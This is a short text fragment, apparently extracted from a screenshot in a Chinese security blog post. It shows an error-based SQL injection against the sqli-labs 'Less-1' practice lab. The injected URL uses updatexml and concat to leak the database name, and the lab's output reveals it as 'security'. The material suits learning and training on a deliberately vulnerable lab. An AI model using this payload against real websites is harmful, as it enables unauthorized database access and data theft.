 s/Less-1/?id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验... 微博 Nessus Essentials / F... 百度
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-1
https://blog.csdn.net/bmth666